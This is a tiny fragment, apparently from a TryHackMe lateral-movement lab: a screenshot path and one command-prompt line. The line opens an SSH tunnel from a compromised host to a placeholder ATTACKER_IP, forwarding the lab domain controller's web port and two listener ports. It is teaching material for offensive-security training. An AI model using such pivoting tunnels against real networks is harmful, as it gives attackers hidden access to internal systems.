 THMJMP2: Command Prompt
C:\> ssh tunneluser@ATTACKER_IP -R
8888:thmdc.za.tryhackme.com:80 -L *:6666:127.0.0.1:6666 -L
*:7878:127.0.0.1:7878 -N